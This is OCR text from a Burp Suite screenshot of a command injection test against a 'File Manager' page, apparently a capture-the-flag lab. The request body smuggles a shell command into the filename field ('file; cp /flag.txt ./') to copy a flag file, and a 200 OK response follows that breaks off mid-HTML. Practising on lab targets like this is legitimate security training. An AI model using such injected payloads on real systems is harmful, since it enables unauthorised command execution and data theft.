 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://9
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 94.237.62.82:49810
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.62.82:49810/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 36
13
14 filename=file%3B+cp+%2Fflag.txt+.%2F
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Jul 2023 13:47:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 0; url=index.php
5 Vary: Accept-Encoding
6 Content-Length: 1158
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
File Manager
</title>
16 <link rel="stylesheet" href="
//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/bootstra
p-theme.min.css">
17 <link rel="stylesheet" href="
//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/bootstra
p.min.css">
18 <script src="
//netdna.bootstrapcdn.com/bootstrap/3.0.3/js/bootstrap